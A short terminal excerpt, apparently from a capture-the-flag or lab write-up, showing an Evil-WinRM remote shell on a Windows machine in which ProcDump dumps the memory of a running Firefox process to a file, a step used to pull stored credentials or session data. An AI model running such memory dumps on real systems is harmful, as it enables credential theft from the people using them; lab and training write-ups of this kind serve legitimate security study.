 *Evil-WinRM* PS C:\Users\Chase\Desktop> ./procdump64.exe -ma  940
ProcDump v10.11 - Sysinternals process dump utility
Copyright (C) 2009-2021 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[06:22:30] Dump 1 initiated: C:\Users\Chase\Desktop\firefox.exe_220316_062230.dmp
[06:22:30] Dump 1 writing: Estimated dump file size is 339 MB.
[06:22:32] Dump 1 complete: 339 MB written in 1.3 seconds
[06:22:32] Dump count reached.